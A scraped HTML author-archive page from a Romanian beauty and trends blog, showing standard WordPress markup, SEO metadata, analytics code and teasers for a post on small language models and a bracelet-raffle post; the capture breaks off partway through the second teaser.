

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trenduri.info/coafuri/author/admin/
body_size: 11842
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dorel Oprisan</title>
	<link rel="canonical" href="http://www.trenduri.info/coafuri/author/admin/" />
	<link rel="next" href="http://www.trenduri.info/coafuri/author/admin/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Dorel Oprisan" />
	<meta property="og:url" content="http://www.trenduri.info/coafuri/author/admin/" />
	<meta property="og:site_name" content="Coafura" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@doreloprisan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"http://www.trenduri.info/coafuri/author/admin/","url":"http://www.trenduri.info/coafuri/author/admin/","name":"Dorel Oprisan","isPartOf":{"@id":"https://www.trenduri.info/coafuri/#website"},"breadcrumb":{"@id":"http://www.trenduri.info/coafuri/author/admin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.trenduri.info/coafuri/author/admin/"]}]},{"@type":"BreadcrumbList","@id":"http://www.trenduri.info/coafuri/author/admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trenduri.info/coafuri/"},{"@type":"ListItem","position":2,"name":"Archives for Dorel Oprisan"}]},{"@type":"WebSite","@id":"https://www.trenduri.info/coafuri/#website","url":"https://www.trenduri.info/coafuri/","name":"Coafura","description":"Urmareste ultimile Tendinte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trenduri.info/coafuri/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.trenduri.info/coafuri/#/schema/person/26daf83febc0af9bcfa934f6188029ec","name":"Dorel Oprisan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trenduri.info/coafuri/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&d=mm&r=g","caption":"Dorel Oprisan"},"description":"about me http://doreloprisan.yahoo.com","sameAs":["https://plus.google.com/+DorelOprisan"],"mainEntityOfPage":{"@id":"http://www.trenduri.info/coafuri/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Feed" href="https://www.trenduri.info/coafuri/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Comments Feed" href="https://www.trenduri.info/coafuri/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Posts by Dorel Oprisan Feed" href="https://www.trenduri.info/coafuri/author/admin/feed/" />
<link rel='stylesheet' id='themify_cache_header-css' href='https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/styles//loop/header-2723407904.css?ver=3.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts//loop/header-2723407904.js?ver=3.1.5" id="themify_cache_header-js"></script>
<link rel="https://api.w.org/" href="https://www.trenduri.info/coafuri/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trenduri.info/coafuri/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trenduri.info/coafuri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="https://www.trenduri.info/coafuri/author/admin"/>
<meta property="og:title" content="Author: &lt;span&gt;Dorel Oprisan&lt;/span&gt;"/>
<meta property="og:site_name" content="Coafura"/>
<meta property="og:description" content="about me http://doreloprisan.yahoo.com"/>
<!-- fcbkbttn meta end -->




	<script>
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">				function isSupportTransition() {
				var b = document.body || document.documentElement,
				s = b.style,
				p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
					}
					return false;
					}
					if ( isSupportTransition() ) {
					document.documentElement.className += " csstransitions";	
					}
		</script><!-- Google Analytics Tracking by Google Analyticator 6.5.4 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'disabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-36911814-1', 'auto');
 
	ga('send', 'pageview');
</script>

<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.trenduri.info/coafuri/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.trenduri.info/coafuri/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive author author-admin author-1 wp-theme-responz themify-fw-3-1-5 responz-1-8-5 skin-default webkit not-ie sidebar2 no-home list-post no-touch">

<script type="text/javascript">
	function themifyMobileMenuTrigger() {
		if( document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			jQuery( 'body' ).addClass( 'mobile_menu_active' );
		} else {
			jQuery( 'body' ).removeClass( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	jQuery( window ).resize( themifyMobileMenuTrigger );
</script>
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<nav id="nav-bar" aria-label="Top Bar Navigation">
			<div class="pagewidth clearfix">
							</div>
			<span class="screen-reader-text">Scroll down to content</span>
		</nav>
		<!-- /nav-bar -->

				<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<div id="site-logo"><a href="https://www.trenduri.info/coafuri" title="Coafura"><span>Coafura</span></a></div>
											<div id="site-description" class="site-description"><span>Urmareste ultimile Tendinte</span></div>
			
			<aside class="header-widget">
							</aside>
			<!--/header widget -->

							<div id="searchform-wrap">
					<div id="search-icon" class="mobile-button"></div>
					<form role="search" method="get" id="searchform" action="https://www.trenduri.info/coafuri/">
	<label for='s' class='screen-reader-text'>Search</label> 
	<input type="text" name="s" id="s" value="" />
</form>				</div>
				<!-- /searchform-wrap -->
			
			<aside class="social-widget">
				<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div>
									<div class="rss"><a href="https://www.trenduri.info/coafuri/feed/">RSS</a></div>
							</aside>
			<!-- /.social-widget -->

            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button">
                	<span class="screen-reader-text">Menu</span>
                </div>
                <nav itemscope="itemscope" aria-label="Main Navigation" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav menu-name-meniu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="http://www.trenduri.info/coafuri">HOME</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="http://www.trenduri.info/diete/">DIETE</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="http://www.trenduri.info/manichiura/">MANICHIURA</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="http://www.trenduri.info/moda/">MODA</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="http://www.trenduri.info/cosmetica/">COSMETICA</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="http://www.trenduri.info/articole/">BLOG</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://www.trenduri.info">MAIN SITE</a></li>
</ul>                </nav>
                <span class="screen-reader-text">Scroll down to content</span>
		<!-- /#main-nav -->
	</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">
	


<!-- layout-container -->
<div id="layout" class="clearfix pagewidth">
	
	<!-- contentwrap -->
	<div id="contentwrap">
    
    			<!-- content -->
		<div id="content" class="clearfix">
        				
				<div class="author-bio clearfix">
		<p class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&#038;d=mm&#038;r=g 2x' itemprop='image' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></p>
		<h2 class="author-name">
			About <span>Dorel Oprisan</span></span>
		</h2>
					<p class="author-url">
				<a href="https://plus.google.com/+DorelOprisan">https://plus.google.com/+DorelOprisan</a>
			</p>
				<div class="author-description">
			about me http://doreloprisan.yahoo.com		</div><!-- /.author-description -->
	</div><!-- /.author bio -->

	<h2 class="author-posts-by">Posts by Dorel Oprisan:</h2>
		
							
					
						
									
				<!-- loops-wrapper -->
				<div id="loops-wrapper" class="loops-wrapper sidebar2 list-post">
	
					<div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_left"><div class="fcbkbttn_button">
						<a href="https://www.facebook.com/100004938037545" target="_blank">
							<img src="https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
						</a>
					</div><div class="fcbkbttn_like "><fb:like href="https://www.trenduri.info/coafuri/author/admin" action="like" colorscheme="light" layout="standard"  width="450px" size="small"></fb:like></div></div>			
													
<article id="post-1178" class="post clearfix cat-888 post-1178 type-post status-publish format-standard hentry category-inteligenta-artificiala tag-inteligenta-artificiala tag-llm tag-mersi-ai tag-slm tag-small-language-model has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2025-07-07" class="post-date entry-date updated">July 7, 2025</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/ce-este-un-slm-small-language-model/">Ce este un SLM – Small Language Model ?</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/inteligenta-artificiala/" rel="category tag">Inteligenta artificiala</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/inteligenta-artificiala/" rel="tag">inteligenta artificiala</a>, <a href="https://www.trenduri.info/coafuri/tag/llm/" rel="tag">LLM</a>, <a href="https://www.trenduri.info/coafuri/tag/mersi-ai/" rel="tag">mersi ai</a>, <a href="https://www.trenduri.info/coafuri/tag/slm/" rel="tag">SLM</a>, <a href="https://www.trenduri.info/coafuri/tag/small-language-model/" rel="tag">small language model</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>În timp ce LLM-urile captează lumina reflectoarelor cu scara lor masivă,&nbsp;Small Language Models (SLM)&nbsp;funcționează liniștit în fundal.&nbsp;Pe telefon, laptop sau chiar pe prăjitorul de pâine inteligent. SLM-urile sunt&nbsp;modele de limbaj compacte, eficiente,&nbsp;concepute pentru a oferi răspunsuri rapide, cu latență scăzută pe hardware limitat. Gândiți-vă la ei ca la vărul minimalist al LLM, mai puțin flămând [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-966" class="post clearfix cat-1 post-966 type-post status-publish format-standard hentry category-coafuri tag-baieti-cu-par-lung tag-care-sunt-ultimele-tendinte-de-tunsoare-pe-2017 tag-coafura-coc tag-coafura-dame-2016 tag-coafura-par-scurt-2017 tag-coafuri-2 tag-coafuri-2017 tag-coafuri-barbati-fata-ovala tag-coafuri-barbati-par-lung tag-coafuri-sic-2016 tag-cofuri-toamna tag-freze-rock-baieti tag-frizuri-carr tag-frizuri-pt-dame tag-noile-coafuri tag-noile-tendinte-in-coafuri tag-tipuri-de-tunsori-barbati tag-tunsori-in-voga tag-ultimile-tendinte-in-coafuri tag-ultimile-tendinte-in-tunsoare has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2016-03-29" class="post-date entry-date updated">March 29, 2016</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/tombola-handmade-romania-cu-bratari-personalizate/">Tombola Handmade Romania cu bratari personalizate</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/baieti-cu-par-lung/" rel="tag">baieti-cu-par-lung</a>, <a href="https://www.trenduri.info/coafuri/tag/care-sunt-ultimele-tendinte-de-tunsoare-pe-2017/" rel="tag">care-sunt-ultimele-tendinte-de-tunsoare-pe-2017</a>, <a href="https://www.trenduri.info/coafuri/tag/coafura-coc/" rel="tag">coafura-coc</a>, <a href="https://www.trenduri.info/coafuri/tag/coafura-dame-2016/" rel="tag">coafura-dame-2016</a>, <a href="https://www.trenduri.info/coafuri/tag/coafura-par-scurt-2017/" rel="tag">coafura-par-scurt-2017</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" rel="tag">coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2017/" rel="tag">coafuri-2017</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-barbati-fata-ovala/" rel="tag">coafuri-barbati-fata-ovala</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-barbati-par-lung/" rel="tag">coafuri-barbati-par-lung</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-sic-2016/" rel="tag">coafuri-sic-2016</a>, <a href="https://www.trenduri.info/coafuri/tag/cofuri-toamna/" rel="tag">cofuri-toamna</a>, <a href="https://www.trenduri.info/coafuri/tag/freze-rock-baieti/" rel="tag">freze-rock-baieti</a>, <a href="https://www.trenduri.info/coafuri/tag/frizuri-carr/" rel="tag">frizuri-carr</a>, <a href="https://www.trenduri.info/coafuri/tag/frizuri-pt-dame/" rel="tag">frizuri-pt-dame</a>, <a href="https://www.trenduri.info/coafuri/tag/noile-coafuri/" rel="tag">noile-coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/noile-tendinte-in-coafuri/" rel="tag">noile-tendinte-in-coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/tipuri-de-tunsori-barbati/" rel="tag">tipuri-de-tunsori-barbati</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-in-voga/" rel="tag">tunsori-in-voga</a>, <a href="https://www.trenduri.info/coafuri/tag/ultimile-tendinte-in-coafuri/" rel="tag">ultimile-tendinte-in-coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/ultimile-tendinte-in-tunsoare/" rel="tag">ultimile-tendinte-in-tunsoare</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
